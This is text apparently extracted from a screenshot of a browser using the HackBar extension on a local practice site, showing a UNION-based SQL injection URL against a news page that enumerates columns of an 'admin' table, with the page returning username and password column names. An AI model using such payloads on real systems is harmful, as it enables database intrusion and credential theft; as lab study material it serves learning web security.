 select * from news where id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_name="admin"
username,password,id
首页 新闻 留言
中
原
username,password,id
5
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.120.110/demo01/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns
where table_name="admin"